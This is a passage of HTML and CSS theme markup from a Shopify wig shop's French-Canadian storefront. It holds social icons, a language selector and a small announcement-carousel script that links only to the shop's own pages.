        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.mobile-menu__block .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.mobile-menu__block .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.mobile-menu__block .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>

        </div>
      
  
  <style>
    .mobile-menu {
      background: #fad606;
      height: 100vh;
    }
    .mobile-menu {
      --background-color: #fad606;
      --link-color: #000000;
      --border-color: #978100;
    }
    .mobile-menu #predictive-search {
      --ps-background-color: var(--background-color);
      --ps-border-color: var(--border-color);
      --ps-color: var(--link-color);
    }
    .mobile-menu #predictive-search a,
    .mobile-menu #predictive-search .price-item {
      color:  var(--ps-color);
    }
    .slideout__drawer-left,
    .mobile-menu__search input {
      background: #fad606;
    }
    .mobile-menu .mobile-menu__item {
      border-bottom: 1px solid #978100;
    }
    .mobile-menu__search form input,
    .mobile-menu__cart-icon,
    .mobile-menu__accordion > .mobile-menu__item:first-child {
      border-color: #978100;
    }
    .mobile-menu .mobile-menu__item a,
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a,
    .mobile-menu__cart-status a,
    .mobile-menu .mobile-menu__item i,
    .mobile-menu__featured-text p,
    .mobile-menu__featured-text a,
    .mobile-menu__search input,
    .mobile-menu__search input:focus {
      color: #000000;
    }
    .mobile-menu__search ::-webkit-input-placeholder { /* WebKit browsers */
      color: #000000;
    }
    .mobile-menu__search :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
      color: #000000;
    }
    .mobile-menu__search ::-moz-placeholder { /* Mozilla Firefox 19+ */
      color: #000000;
    }
    .mobile-menu__search :-ms-input-placeholder { /* Internet Explorer 10+ */
      color: #000000;
    }
    .mobile-menu .accordion__submenu-2 a,
    .mobile-menu .accordion__submenu-1 a {
     opacity: 0.9;
    }
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:after,
    .mobile-menu .slideout__trigger-mobile-menu .icn-close:before {
      border-color: #000000 !important;
    }
    .c-accordion.c-accordion--mobile-nav a,
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      color: #000000;
    }
    .c-accordion.c-accordion--mobile-nav li:not(.c-accordion__panel),
    .c-accordion.c-accordion--mobile-nav .dropdown-arrow {
      border-color: #978100;
    }
    .mobile-menu__featured-text a {
    text-decoration: underline;}
  </style>
</nav>


</div>
  </aside>

  <div class="site-wrap">
    <div class="page-wrap">
      <div id="shopify-section-announcement-bar" class="shopify-section">
  <link href="//www.baisiwig.com/cdn/shop/t/185/assets/component-header-disclosures.css?v=5693582443310664641730706682" rel="stylesheet" type="text/css" media="all" />


<header class="announcement__bar-section js-top-bar" data-section-id="announcement-bar" data-section-type="announcement-bar-section">
  
  <div class="gridlock-fluid">
    
    <div class="row grid__wrapper" id="upper-content"><ul class="social-icons__list span-4 auto sm-hide v-center">
  
    <li>
      <a href="https://www.facebook.com/baisiwig/" target="_blank" aria-label="Facebook">
        


  
    <svg class="testament--facebook social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 11 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11,0H8C5.2,0,3,2.2,3,5v3H0v4h3v8h4v-8h3l1-4H7V5c0-0.6,0.4-1,1-1h3V0z"/>
      </g>
      <style>.announcement__bar-section .testament--facebook:hover .hover-fill { fill: #;}</style>
    </svg>
  




      </a>
    </li>
  
  
    <li>
      <a href="https://www.instagram.com/baisiwig_official/" target="_blank" aria-label="Instagram">
        


  
    <svg class="testament--instagram social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 19.9 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M10,4.8c-2.8,0-5.1,2.3-5.1,5.1S7.2,15,10,15s5.1-2.3,5.1-5.1S12.8,4.8,10,4.8z M10,13.2c-1.8,0-3.3-1.5-3.3-3.3
        S8.2,6.6,10,6.6s3.3,1.5,3.3,3.3S11.8,13.2,10,13.2z M15.2,3.4c-0.6,0-1.1,0.5-1.1,1.1s0.5,1.3,1.1,1.3s1.3-0.5,1.3-1.1
        c0-0.3-0.1-0.6-0.4-0.9S15.6,3.4,15.2,3.4z M19.9,9.9c0-1.4,0-2.7-0.1-4.1c-0.1-1.5-0.4-3-1.6-4.2C17,0.5,15.6,0.1,13.9,0
        c-1.2,0-2.6,0-3.9,0C8.6,0,7.2,0,5.8,0.1c-1.5,0-2.9,0.4-4.1,1.5S0.2,4.1,0.1,5.8C0,7.2,0,8.6,0,9.9c0,1.3,0,2.8,0.1,4.2
        c0.1,1.5,0.4,3,1.6,4.2c1.1,1.1,2.5,1.5,4.2,1.6C7.3,20,8.6,20,10,20s2.7,0,4.1-0.1c1.5-0.1,3-0.4,4.2-1.6c1.1-1.1,1.5-2.5,1.6-4.2
        C19.9,12.7,19.9,11.3,19.9,9.9z M17.6,15.7c-0.1,0.5-0.4,0.8-0.8,1.1c-0.4,0.4-0.6,0.5-1.1,0.8c-1.3,0.5-4.4,0.4-5.8,0.4
        s-4.6,0.1-5.8-0.4c-0.5-0.1-0.8-0.4-1.1-0.8c-0.4-0.4-0.5-0.6-0.8-1.1c-0.5-1.3-0.4-4.4-0.4-5.8S1.7,5.3,2.2,4.1
        C2.3,3.6,2.6,3.3,3,3s0.6-0.5,1.1-0.8c1.3-0.5,4.4-0.4,5.8-0.4s4.6-0.1,5.8,0.4c0.5,0.1,0.8,0.4,1.1,0.8c0.4,0.4,0.5,0.6,0.8,1.1
        C18.1,5.3,18,8.5,18,9.9S18.2,14.4,17.6,15.7z"/>
      </g>
      <style>.announcement__bar-section .testament--instagram:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.pinterest.co.uk/baisiwig_ashley/_created/" target="_blank" aria-label="Pinterest">
        


  
    <svg class="testament--pinterest social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
     y="0px" viewBox="0 0 15.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path id="Icon-Path" d="M0,7.2c0-0.8,0.1-1.7,0.4-2.4c0.4-0.8,0.8-1.5,1.3-2s1.2-1.1,1.9-1.5s1.5-0.8,2.3-0.9C6.5,0.1,7.3,0,8.1,0
        c1.3,0,2.5,0.3,3.6,0.8s2,1.3,2.7,2.3c0.7,1.1,1.1,2.3,1.1,3.6c0,0.8-0.1,1.5-0.3,2.3c-0.1,0.8-0.4,1.5-0.7,2.1
        c-0.3,0.7-0.7,1.2-1.2,1.7c-0.5,0.5-1.1,0.9-1.7,1.2s-1.5,0.5-2.3,0.4c-0.5,0-1.1-0.1-1.6-0.4c-0.7-0.1-1.1-0.5-1.2-0.9
        c-0.1,0.3-0.1,0.8-0.4,1.3c-0.1,0.5-0.3,0.9-0.3,1.2c0,0.1-0.1,0.4-0.3,0.8c-0.1,0.3-0.1,0.5-0.3,0.8L4.9,18
        c-0.1,0.3-0.4,0.7-0.5,0.9C4.1,19.2,4,19.6,3.6,20H3.5l-0.1-0.1c-0.1-1.2-0.1-2-0.1-2.3c0-0.8,0.1-1.6,0.3-2.5
        c0.1-0.9,0.4-2.1,0.8-3.5s0.5-2.1,0.7-2.4c-0.4-0.4-0.5-1.1-0.5-2c0-0.7,0.3-1.3,0.7-1.9C5.5,4.8,6,4.5,6.7,4.5
        c0.5,0,0.9,0.1,1.2,0.5c0.3,0.3,0.4,0.7,0.4,1.2S8.1,7.6,7.7,8.5c-0.4,0.9-0.5,1.7-0.5,2.3c0,0.5,0.1,0.9,0.5,1.2s0.8,0.5,1.3,0.5
        c0.4,0,0.8-0.1,1.2-0.3c0.4-0.3,0.7-0.5,0.9-0.8c0.5-0.8,0.9-1.6,1.1-2.5c0.1-0.5,0.1-0.9,0.3-1.3c0-0.4,0.1-0.8,0.1-1.2
        c0-1.3-0.4-2.4-1.3-3.2C10.4,2.4,9.3,2,7.9,2c-1.6,0-2.9,0.5-4,1.6S2.3,6,2.3,7.6c0,0.4,0,0.7,0.1,1.1c0.1,0.1,0.3,0.4,0.4,0.7
        c0.1,0.1,0.3,0.4,0.3,0.5c0.1,0.1,0.1,0.3,0.1,0.4c0,0.3,0,0.5-0.1,0.9c-0.1,0.3-0.3,0.4-0.5,0.4c0,0-0.1,0-0.3,0
        c-0.3-0.1-0.7-0.4-0.9-0.7c-0.4-0.3-0.7-0.7-0.8-1.1C0.4,9.3,0.3,8.9,0.1,8.5C0.1,8.1,0,7.6,0,7.2L0,7.2z"/>
      </g>
      <style>.announcement__bar-section .testament--pinterest:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.youtube.com/channel/UCqs5T9SkWEmHXR2oQB0IvWQ?view_as=subscriber" target="_blank" aria-label="Youtube">
        


  
    <svg class="testament--youtube social-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
      y="0px" viewBox="0 0 28.5 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M28,3.3c-0.3-1.3-1.3-2.1-2.4-2.4C23.3,0,14.3,0,14.3,0s-8.8,0-11,0.6C2,1,1,1.9,0.7,3.1C0,5.4,0,9.9,0,9.9s0,4.7,0.7,6.8
        C1,18,2,19,3.3,19.3c2.2,0.7,11,0.7,11,0.7s8.9,0,11.1-0.7c1.3-0.3,2.1-1.3,2.4-2.4c0.7-2.3,0.7-6.8,0.7-6.8S28.6,5.4,28,3.3z
        M11.5,14.3V5.9l7.3,4.2L11.5,14.3z"/>
      </g>
      <style>.announcement__bar-section .testament--youtube:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
  
    <li>
      <a href="https://www.tiktok.com/@baisi_wig1/" target="_blank" aria-label="Tiktok">
        


  
    <svg class="testament--tiktok share-icons--icon" height="18px" width="18px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
    y="0px" viewBox="0 0 15.7 20" xml:space="preserve">
      <g class="hover-fill" fill="#fff">
        <path d="M11.9,0c0.1,0,0.2,0,0.3,0.1c0.1,0.1,0.1,0.2,0.1,0.3c0,0.4,0.1,0.9,0.4,1.2c0.6,0.8,1.6,1.1,2.5,0.6c0.1-0.1,0.2-0.1,0.3,0
        l0,0c0.1,0.1,0.2,0.2,0.2,0.3l0,0v4c0,0.2-0.1,0.3-0.3,0.4C14.5,7,13.6,7,12.8,6.8l0,0V14c0,0,0,0.1,0,0.2c-0.3,3.5-3.4,6.1-6.9,5.8
        c-3.6-0.3-6.2-3.4-5.9-7c0.3-3.2,2.9-5.7,6.1-5.8h0.1c0.2,0,0.4,0.1,0.4,0.3l0,0l0,0V12c0,0.2-0.2,0.4-0.3,0.4
        c-0.7,0.1-1.2,0.6-1.2,1.3c0,0.7,0.6,1.3,1.3,1.3s1.2-0.5,1.3-1.2l0,0V0.4C7.6,0.2,7.8,0,8,0l0,0H11.9z"/>
      </g>
      <style>.announcement__bar-section .testament--tiktok:hover .hover-fill { fill: #fff;}</style>
    </svg>
  




      </a>
    </li>
  
  
</ul>


      
        <div id="hello" class="span-4 auto sm-span-12 v-center">
                 <div id="hello" class="span-4 auto sm-span-12 v-center">
            <div class="carousel-container">
    <div class="carousel-content">
      <div class="carousel-item" onclick='oneItemCar()'>Baisi New Year Big Sale</div>
      <div class="carousel-item" onclick='twoItemCar()'>BAISI Wholesale Deal</div>
    </div>
    <div class="carprev">&#8249;</div>
    <div class="carnext">&#8250;</div>
  </div>
           
        </div>
            <!-- <p>Klarna 4 paiements sans intérêt</p> -->
        </div>
      
      <ul class="cart-links__wrapper span-4  auto sm-hide v-center a-right"><li class="lang-selector">
            <div class="selectors-form__item">
              <noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageFormNoScript" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping" /><h2 class="visually-hidden" id="HeaderLanguageLabelNoScript">
                    Devise
                  </h2>
                  <div class="selectors-form__select">
                    <select
                      name="locale_code"
                      class="localization-selector button"
                      aria-labelledby="HeaderLanguageLabelNoScript">
                      <option value="" disabled>Langue</option><option
                          value="en"
                          lang="en">
                          English
                        </option><option
                          value="fr"
                          lang="fr"
                          selected
                          >
                          Français
                        </option></select>
                    
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                  </div><!-- /.selectors-form__select -->
                  <button class="localization-form__noscript-btn">
                    
  
    <svg class="testament--apollo-checkmark " height="12px" width="12px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 25.7 20" xml:space="preserve">
       <g class="hover-fill" fill="var(--announcement-text)">
         <polygon points="8.2,15.8 2,9.6 0,11.6 8.2,20 25.7,2.1 23.7,0 "/>
       </g>
       <style> .testament--apollo-checkmark:hover .hover-fill { fill: var(--announcement-background);}</style>
    </svg>
  






                  </button></form></noscript><form method="post" action="/fr-ca/localization" id="HeaderLanguageForm" accept-charset="UTF-8" class="localization-form selectors-form" enctype="multipart/form-data" data-disclosure-form=""><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/fr-ca/products/baisi-hair-water-wave-top-quality-lace-frontal-13x4-size-ear-to-ear-lace-frontal-10-18inch-pre-plucked-natural-hairline-swiss-lace-frontal-free-shipping" /><div class="disclosure" data-disclosure-locale>
                  <div class="no-js-hidden">
                    <h2 class="visually-hidden" id="HeaderLanguageLabel">
                      Langue
                    </h2>
                    <button
                      type="button"
                      class="disclosure__toggle"
                      aria-expanded="false"
                      aria-controls="HeaderLanguageList"
                      aria-describedby="HeaderLanguageLabel"
                      data-disclosure-toggle>
                      Français
                      
  
    <svg class="testament--apollo-down-carrot " height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style> .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






                    </button>
                    <ul
                      id="HeaderLanguageList"
                      class="disclosure-list"
                      data-disclosure-list><li class="disclosure-list__item ">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            data-value="En"
                            data-disclosure-option>
                            English
                          </a>
                        </li><li class="disclosure-list__item disclosure-list__item--current">
                          <a
                            class="disclosure-list__option"
                            href="#"
                            title=""
                            lang=""
                            
                            aria-current="true"
                            
                            data-value="Fr"
                            data-disclosure-option>
                            Français
                          </a>
                        </li></ul>
                    <input type="hidden" name="locale_code" id="LocaleSelector" value="fr" data-disclosure-input/>
                  </div><!-- /.no-js-hidden -->
                </div><!-- /.disclosure --></form></div><!-- /.selectors-form__item -->
          </li></ul>
    </div>
    
  </div>
  
<script>
  function oneItemCar(){
    window.location.href='https://www.baisiwig.com/'
  }
  function twoItemCar(){
    window.location.href='https://www.baisiwig.com/collections/wholesale-deals'
  }
    // 获取元素
    const carouselContent = document.querySelector('.carousel-content');
    const items = document.querySelectorAll('.carousel-item');
    const prevButton = document.querySelector('.carprev');
    const nextButton = document.querySelector('.carnext');
    
    let currentIndex = 0;
    const totalItems = items.length;
    const itemWidth = items[0].offsetWidth;

    // 自动播放
    let interval = setInterval(nextItem, 3000); // 每3秒切换一次

    // 切换到下一个项
    function nextItem() {
      currentIndex = (currentIndex + 1) % totalItems;
      updateCarousel();
    }

    // 切换到前一个项
    function prevItem() {
      currentIndex = (currentIndex - 1 + totalItems) % totalItems;
      updateCarousel();
    }

    // 更新轮播图位置
    function updateCarousel() {
      carouselContent.style.transform = `translateX(-${currentIndex * itemWidth}px)`;
    }

    // 绑定按钮事件
    nextButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      nextItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

    prevButton.addEventListener('click', () => {
      clearInterval(interval); // 停止自动播放
      prevItem();
      interval = setInterval(nextItem, 3000); // 重启自动播放
    });

  </script>
  <style>
    :root {
      --announcement-text-size: 15px;
    }
    .announcement__bar-section .gridlock-fluid .grid__wrapper {
      max-width: 100%;
    }
    .announcement__bar-section button,
    .announcement__bar-section .disclosure-list__option {
      font-size: 15px;
      display: block;
      margin-bottom: 0;
    }

    @media (max-width: 740px) {
      :root {
        --announcement-text-size: calc(15px - (15px * 0.15));
      }
    }
      .carousel-container {
      overflow: hidden;
      position: relative;
        max-width:500px;
    }
    .carousel-content {
      display: flex;
      transition: transform 0.5s ease;
      align-items: center;
    }
    .carousel-item {
      flex: 0 0 100%;
      text-align: center;
      line-height: 50px;
      font-size: 14px;
      background-color:#000;
      text-decoration: underline;
      color:#fff;
      font-weight: 600;
    }
    .carprev {
      left: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
    .carnext {
      right: 10px;
         position: absolute;
      top: 50%;
      transform: translateY(-50%);
      /* background-color: rgba(0, 0, 0, 0.5); */
      color: white;
      border: none;
      font-size: 35px;
      padding: 5px 10px;
      cursor: pointer;
    }
  </style>


</header>



</div>
      <div id="shopify-section-header" class="shopify-section">







<div class="header-section js-header" data-section-id="header" data-section-type="header-section">
  <div class="js-header-wrapper header-wrapper nav__option-full">

    <nav aria-label="Primary Navigation" class="navigation js-navigation" data-sticky-class="navigation--sticky">
      
        <div class="row grid__wrapper nav-container">
          
<div class="mobile-menu__trigger v-center desktop-hide">
  <div class="slideout__trigger--open text-left">
    <button class="slideout__trigger-mobile-menu js-slideout-open" data-wau-slideout-target="mobile-navigation" data-slideout-direction="left" aria-label="Open navigation" tabindex="0" type="button" name="button" style="margin-left: 0px;padding-left: 0;">
      <svg class="testament--icon-theme-menu-bars slideout__trigger-mobile-menu--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 26.7 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M0,10c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,11.1,0,10.6,0,10z"/>
        <path d="M0,18.9c0-0.6,0.5-1.1,1.1-1.1h24.4c0.6,0,1.1,0.5,1.1,1.1S26.2,20,25.6,20H1.1C0.5,20,0,19.5,0,18.9z"/>
        <path d="M0,1.1C0,0.5,0.5,0,1.1,0h24.4c0.6,0,1.1,0.5,1.1,1.1s-0.5,1.1-1.1,1.1H1.1C0.5,2.2,0,1.7,0,1.1z"/>
      </g>
      <style>.slideout__trigger-mobile-menu .testament--icon-theme-menu-bars:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





    </button>
  </div>
</div>

          <div class="spacer sm-hide tablet-hide"></div>
          
<div id="logo" class="shop__logo a-center">
  <h1 style="
  position: absolute;
  left: -9999px;
  top: auto;
  width: 1px;
  height: 1px;
  overflow: hidden;
  display: inline; ">BaisiWig</h1>
  
<a href="/fr-ca">
      <img src="//www.baisiwig.com/cdn/shop/files/1_600x.png?v=1737774187" alt="Baisi Hair" itemprop="logo" width="auto" height="auto">
    </a>
  
</div>

          
<ul class="shopping__cart-links">
  <li class="seeks">
      <button class="slideout__trigger-search js-slideout-open button-as-link"
        data-wau-slideout-target="search-sidebar"
        data-slideout-direction="right"
        aria-label="Open Search"
        tabindex="0"
        type="button"
        name="button">
        <svg class="testament--icon-theme-search vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 20 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path d="M19.8,19.1l-4.6-4.6c1.4-1.5,2.2-3.6,2.2-5.8c0-4.8-3.9-8.7-8.7-8.7S0,3.9,0,8.7s3.9,8.7,8.7,8.7
        c2.2,0,4.2-0.8,5.8-2.2l4.6,4.6c0.2,0.2,0.5,0.2,0.7,0C20.1,19.6,20.1,19.3,19.8,19.1z M1,8.7C1,4.5,4.5,1,8.7,1
        c4.2,0,7.7,3.4,7.7,7.7c0,4.2-3.4,7.7-7.7,7.7C4.5,16.4,1,13,1,8.7z"/>
      </g>
    <style>.search__toggle .testament--icon-theme-search:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





      </button>
  </li>
  
    
      <li class="cart-links__link-account cust device-hide">
        <a href="/fr-ca/account/login" aria-label="Logout">
          <svg class="testament--icon-theme-user cart-links__link-account--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.5 20" height="26px" width="26px" xml:space="preserve">
       <g class="hover-fill" fill="var(--header-link-color)">
         <path d="M12.7,9.6c1.6-0.9,2.7-2.6,2.7-4.5c0-2.8-2.3-5.1-5.1-5.1C7.4,0,5.1,2.3,5.1,5.1c0,1.9,1.1,3.6,2.7,4.5
           C3.3,10.7,0,14.7,0,19.5C0,19.8,0.2,20,0.5,20s0.5-0.2,0.5-0.5c0-5.1,4.2-9.3,9.3-9.3s9.3,4.2,9.3,9.3c0,0.3,0.2,0.5,0.5,0.5
           s0.5-0.2,0.5-0.5C20.5,14.7,17.1,10.7,12.7,9.6z M6,5.1c0-2.3,1.9-4.2,4.2-4.2s4.2,1.9,4.2,4.2s-1.9,4.2-4.2,4.2S6,7.4,6,5.1z"/>
       </g>
       <style>.cart-links__link-account .testament--icon-theme-user:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





        </a>
      </li>
    
  
<li class="cart-links__link-cart my-cart-link-container">
    
<a class="slideout__trigger--open" href="/fr-ca/cart" tabindex="-1" aria-label="Cart">
        <button class="slideout__trigger-mobile-menu js-mini-cart-trigger js-slideout-open" data-wau-slideout-target="ajax-cart" data-slideout-direction="right" aria-label="Open cart" tabindex="0" type="button" name="button">
          <!-- <span class="my-cart-text device-hide">MON PANIER&nbsp; </span> -->
          <svg class="testament--icon-theme-cart cart-links__link-cart--icon vib-center" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
       viewBox="0 0 20.8 20" height="26px" width="26px" xml:space="preserve">
      <g class="hover-fill" fill="var(--header-link-color)">
        <path class="st0" d="M0,0.5C0,0.2,0.2,0,0.5,0h1.6c0.7,0,1.2,0.4,1.4,1.1l0.4,1.8h15.4c0.9,0,1.6,0.9,1.4,1.8l-1.6,6.7
          c-0.2,0.6-0.7,1.1-1.4,1.1h-12l0.3,1.5c0,0.2,0.2,0.4,0.5,0.4h10.1c0.3,0,0.5,0.2,0.5,0.5s-0.2,0.5-0.5,0.5H6.5
          c-0.7,0-1.3-0.5-1.4-1.2L4.8,12L3.1,3.4L2.6,1.3C2.5,1.1,2.3,1,2.1,1H0.5C0.2,1,0,0.7,0,0.5z M4.1,3.8l1.5,7.6h12.2
          c0.2,0,0.4-0.2,0.5-0.4l1.6-6.7c0.1-0.3-0.2-0.6-0.5-0.6H4.1z"/>
        <path class="st0" d="M7.6,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1s1-0.4,1-1S8.1,17.1,7.6,17.1z M5.7,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C6.6,20,5.7,19.1,5.7,18.1z"/>
        <path class="st0" d="M15.2,17.1c-0.5,0-1,0.4-1,1s0.4,1,1,1c0.5,0,1-0.4,1-1S15.8,17.1,15.2,17.1z M13.3,18.1c0-1.1,0.9-1.9,1.9-1.9
          c1.1,0,1.9,0.9,1.9,1.9c0,1.1-0.9,1.9-1.9,1.9C14.2,20,13.3,19.1,13.3,18.1z"/>
      </g>
      <style>.cart-links__link-cart .testament--icon-theme-cart:hover .hover-fill { fill: var(--header-link-color);}</style>
    </svg>





          <span class="js-cart-count header-newsline_cartNum }">0</span>
        </button>
      </a>
    
  </li>
</ul>

        </div>
        
<ul role="menubar" aria-label="Primary Navigation" id="main-nav" class="navigation__menu tablet-hide sm-hide">
  
  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/fr-ca">MAISON</a>
  </li>


  
    

